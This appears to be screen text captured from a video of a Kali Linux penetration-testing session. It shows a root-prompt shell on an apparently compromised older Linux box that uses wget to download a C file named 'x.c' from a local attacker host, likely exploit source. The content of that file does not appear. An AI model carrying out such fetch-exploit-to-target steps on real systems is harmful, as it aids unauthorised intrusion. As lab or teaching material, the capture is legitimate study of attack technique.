 Kali Linux [Running] - Oracle VM VirtualBox
Mozilla Firefox
Shell No. 1
Shell No. 1
Shell No. 1
01:27 AM
Shell No. 1
File Actions Edit View Help
sh-3.00# ls
bin
boot
dev
etc
home
initrd
lib
lost+found
media
misc
mnt
opt
proc
root
sbin
selinux
srv
sys
tmp
usr
var
sh-3.00# wget http://192.168.43.63/x.c
--05:25:52-- http://192.168.43.63/x.c
⇒ `x.c'
Connecting to 192.168.43.63:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,643 (2.6K) [text/x-csrc]
0K .. 100% 22.51 MB/s
05:25:52 (22.51 MB/s) - `x.c' saved [2643/2643]
sh-3.00#